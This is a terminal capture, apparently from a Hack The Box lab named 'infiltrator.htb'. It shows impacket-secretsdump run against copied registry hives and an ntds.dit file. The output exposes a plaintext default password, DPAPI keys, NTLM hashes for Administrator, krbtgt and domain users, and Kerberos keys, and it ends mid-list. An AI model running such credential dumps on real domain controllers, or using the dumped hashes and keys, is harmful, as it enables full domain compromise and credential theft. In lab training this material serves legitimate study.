 ┌──(kalin㉿kali)-[~/Infiltrator/share]
└─$ impacket-secretsdump -system registry/SYSTEM -security registry/SECURITY -ntds 'Active Directory'/ntds.dit LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xd7e7d8797c1ccd58d95e4fb25cb7bdd4
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:4b90048ad6028aae98f66484009266d4efa571d48a8aa6b771d69d20aba16ddb7e0a0ffe9378a1ac7b31a812f0760fe2a8ce66
e0d1792e3b18cdc9d39e0b776e7ef082399b096aaa2e8d93eb1f0340fd5f6e138da2580d1f581ff9426dce99a901a1bf88ad3f19a5bc4ce8ff17fdbb0a04bb29f13dc4
b3ff5ab26401b5734fab6ad142d7882715927e45
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:fe4767309896203c581b9fc3c5e23b00
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x81f5247051ff9535ad8299f0efd531ff3a5cb688
dpapi_userkey:0x79d13d91a01f6c38437c526396febaf8c1bc6909
[*] NL$KM
0000   2E 8A EC D8 ED 12 C6 ED  26 8E B0 9B DF DA 42 B7   ........&.....B.
0010   49 DA B0 07 05 EE EA 07  05 02 04 0E AD F7 13 C2   I...............
0020   6C 6D 8E 19 1A B0 51 41  7C 7D 73 9E 99 BA CD B1   lm....QA|}s.....
0030   B7 7A 3E 0F 59 50 1C AD  8F 14 62 84 3F AC A9 92   .z>.YP....b.?...
NL$KM:2e8aecd8ed12c6ed268eb09bdfda42b749dab00705eeea070502040eadf713c26c6d8e191ab051417c7d739e99bacdb1b77a3e0f59501cad8f1462843faca992
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d27644ab3070f72ec264fcb413d75299
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7bf62b9c45112ffdadb7b6b4b9299dd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:fe4767309896203c581b9fc3c5e23b00:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:454fcbc37690c6e4628ab649e8e285a5:::
infiltrator.htb\winrm_svc:1104:aad3b435b51404eeaad3b435b51404ee:84287cd16341b91eb93a58456b73e30f:::
infiltrator.htb\lan_managment:1105:aad3b435b51404eeaad3b435b51404ee:e8ade553d9b0cb1769f429d897c92931:::
infiltrator.htb\M.harris:1106:aad3b435b51404eeaad3b435b51404ee:fc236589c448c620417b15597a3d3ca7:::
infiltrator.htb\D.anderson:1107:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88:::
infiltrator.htb\L.clark:1108:aad3b435b51404eeaad3b435b51404ee:627a2cb0adc7ba12ea11174941b3da88:::
infiltrator.htb\O.martinez:1109:aad3b435b51404eeaad3b435b51404ee:eb86d7bcb30c8eac1bdcae5061e2dff4:::
infiltrator.htb\A.walker:1110:aad3b435b51404eeaad3b435b51404ee:46389d8dfdfcf0cbe262a71f576e574b:::
infiltrator.htb\K.turner:1111:aad3b435b51404eeaad3b435b51404ee:48bcd1cdc870c6285376a990c2604531:::
infiltrator.htb\E.rodriguez:1112:aad3b435b51404eeaad3b435b51404ee:b1918c2ce6a62f4eee11c51b6e2e965a:::
[*] Kerberos keys from Active Directory/ntds.dit
DC$:aes256-cts-hmac-sha1-96:09b3e08f549e92e0b16ed45f84b25cc6d0c147ff169ce059811a3ed9e6957176
DC$:aes128-cts-hmac-sha1-96:d2a3d7c9ee6965b1e3cd710ed1ceed0f
DC$:des-cbc-md5:5eea34b3317aea91
krbtgt:aes256-cts-hmac-sha1-96:f6e0a1bd3a180f83472cd2666b28de969442b7745545afb84bbeaa9397cb9b87
krbtgt:aes128-cts-hmac-sha1-96:7874dff8138091d6c344381c9c758540
krbtgt:des-cbc-md5:10bfc49ecd3b58d9
infiltrator.htb\winrm_svc:aes256-cts-hmac-sha1-96:ae473ae7da59719ebeec93c93704636abb7ee7ff69678fdec129afe2fc1592c4
infiltrator.htb\winrm_svc:aes128-cts-hmac-sha1-96:0faf5e0205d6f43ae37020f79f60606a
infiltrator.htb\winrm_svc:des-cbc-md5:7aba231386c2ecf8
infiltrator.htb\lan_managment:aes256-cts-hmac-sha1-96:6fcd2f66179b6b852bb3cc30f2ba353327924081c47d09bc5a9fafc623016e96
infiltrator.htb\lan_managment:aes128-cts-hmac-sha1-96:48f45b8eb2cbd8dbf578241ee369ddd9
infiltrator.htb\lan_managment:des-cbc-md5:31c83197ab944052
infiltrator.htb\M.harris:aes256-cts-hmac-sha1-96:20433af8bf6734568f112129c951ad87f750dddf092648c80816d5cb42ed0f49
infiltrator.htb\M.harris:aes128-cts-hmac-sha1-96:2ee0cd05c3fa205a92e6837ff212b7a0
infiltrator.htb\M.harris:des-cbc-md5:3ee3688376f2e5ce
infiltrator.htb\D.anderson:aes256-cts-hmac-sha1-96:42447533e9f1c9871ddd2137def662980e677a748b5d184da910d3c4daeb403f